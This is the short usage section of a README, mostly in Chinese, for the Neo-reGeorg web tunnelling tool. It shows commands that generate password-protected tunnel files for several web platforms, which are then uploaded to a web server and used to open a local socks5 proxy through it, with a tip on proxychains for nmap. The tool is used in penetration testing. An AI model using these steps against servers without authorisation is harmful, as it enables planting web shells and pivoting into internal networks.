 Basic Usage
• Step 1. 设置密码生成 tunnel.(aspx|ashx|jsp|jspx|php) 并上传到WEB服务器
$ python neoreg.py generate -k password
[+] Create neoreg server files:
=> neoreg_servers/tunnel.jspx
=> neoreg_servers/tunnel_compatibility.jspx
=> neoreg_servers/tunnel.php
=> neoreg_servers/tunnel.ashx
=> neoreg_servers/tunnel.aspx
=> neoreg_servers/tunnel.jsp
=> neoreg_servers/tunnel_compatibility.jsp
• Step 2. 使用 neoreg.py 连接 WEB 服务器，在本地建立 socks5 代理
$ python3 neoreg.py -k password -u http://xx/tunnel.php
+------------------------------------------------------------------------+
Log Level set to [DEBUG]
Starting socks server [127.0.0.1:1080]
Tunnel at:
http://xx/tunnel.php
+------------------------------------------------------------------------+
注意，如果你的工具，如 nmap 不支持 socks5 代理设置，请使用 proxychains 等